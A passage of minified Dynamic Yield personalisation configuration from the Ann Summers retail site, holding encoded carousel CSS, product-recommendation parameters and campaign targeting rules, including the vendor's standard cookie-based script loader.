20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[349],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[349],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[350],name:t[349],params:t[39],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[349],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[36],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[81],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[80],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[82],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[83],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211740,audDisjCondId:19907206,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[86],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[87],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[89],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[91],htmlCode:"",jsCode:"",name:t[90],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[88],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[92],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[7],params:t[96],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[92],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[208],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[210],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[216],params:t[220],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[207],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[222],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[223],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Sex%20Toys",params:t[227],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[228],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Lube",params:t[227],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Bondage",params:t[227],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[232],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Gifts",params:t[227],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[97],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[103],name:t[104]},102494070:{hash:t[105],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlP